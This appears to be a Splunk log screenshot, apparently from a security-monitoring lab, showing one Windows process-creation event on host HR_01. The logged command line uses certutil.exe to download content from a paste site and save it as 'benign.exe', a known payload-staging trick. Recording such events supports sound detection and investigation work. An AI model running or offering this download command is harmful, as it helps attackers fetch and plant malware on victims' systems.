 i Time Event
> 3/4/22 { [-]
10:38:28.000 AM Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/
e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
host = cybertees source = win_event_logs.json sourcetype = _json